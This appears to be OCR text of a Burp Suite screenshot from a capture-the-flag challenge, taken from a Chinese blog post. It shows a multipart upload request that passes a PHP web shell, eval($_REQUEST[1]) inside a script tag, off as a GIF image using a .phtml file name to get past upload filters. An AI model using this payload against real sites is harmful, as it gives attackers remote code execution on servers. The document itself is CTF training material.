 Burp Suite Professional v1.7.37 - Temporary Project - willian
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://e972be5b-2feb-466b-9466-7f9166d641c8.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: e972be5b-2feb-466b-9466-7f9166d641c8.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://e972be5b-2feb-466b-9466-7f9166d641c8.node4.buuoj.cn:81/
Content-Type: multipart/form-data; boundary=---------------------------284987430035983043441247732766
Content-Length: 397
Origin: http://e972be5b-2feb-466b-9466-7f9166d641c8.node4.buuoj.cn:81
Connection: close
Cookie: UM_distinctid=17adc8471fda77-0722b4e0b3551b-4c3e257a-144000-17adc8471fea14
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------284987430035983043441247732766
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a? <script language="php">eval($_REQUEST[1])</script>
-----------------------------284987430035983043441247732766
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------284987430035983043441247732766--
@51CTO博客